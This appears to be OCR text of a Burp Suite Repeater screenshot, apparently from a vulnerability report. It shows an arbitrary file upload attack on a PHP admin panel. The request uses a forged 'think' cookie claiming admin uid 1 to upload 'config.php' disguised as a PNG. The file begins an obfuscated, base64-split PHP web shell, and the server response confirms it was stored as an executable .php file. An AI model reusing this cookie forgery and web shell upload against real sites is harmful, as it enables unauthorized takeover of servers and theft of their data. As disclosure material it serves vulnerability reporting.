 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ ?
Request
Raw Params Headers Hex
POST /admin.php/upload/uploadpic.html? HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/13.0.4 Safari/605.1.15
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9814363219822
Connection: close
Referer: p/userback/index.html
Cookie: user=think%3A%7B%22uid%22%3A%221%22%2C%22user%22%3A%22admin%22%7D;
PHPSESSID=e6t1rcu9ibp15a52gmv2r72s12
Upgrade-Insecure-Requests: 1
-----------------------------9814363219822
Content-Disposition: form-data; name="Width"
100
-----------------------------9814363219822
Content-Disposition: form-data; name="Height"
100
-----------------------------9814363219822
Content-Disposition: form-data; name="BackCall"
head_img
-----------------------------9814363219822
Content-Disposition: form-data; name="img"; filename="config.php"
Content-Type: image/png
<?php
$uf="snc3";
$ka="IEBldmFbsK";
$pjt="CRfUE9TVF";
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
window.jQuery || document.write("<script
src='/Public/admin/js/jquery1x.js'>"+"<"+"/script>");
</script>
<![endif]-->
<script type="text/javascript">
if('ontouchstart' in document.documentElement) document.write("<script
src='/Public/admin/js/jquery.mobile.custom.js'>"+"<"+"/script>");
</script>
</head>
<body>
<form enctype="multipart/form-data" id="PostMe" action="?" method="post" name="upform">
<input type="hidden" value="100" name="Width">
<input type="hidden" value="100" name="Height">
<input type="hidden" value="head_img" name="BackCall">
<div class="uploadpic">
<img id="ImgPr" src="/Public/attached/202002/1581339144.php" width="100"
height="100">
<div class="uploadtext">上传</div>
<div class="inputfile" title="点击上传图片">
<input type="file" name="img" id="uploadicon" value="upload"/>
</div>
</div>
</form>
<script type="text/javascript">
$('#uploadicon').on("change",function(){
$('#PostMe').submit();
//alert('d');
})
$('#head_img',parent.document).val("/Public/attached/202002/1581339144.php");
</script>
</body>
</html>
? < + > Type a search term matches
Sec盾
Done
2,551 bytes | 42 millis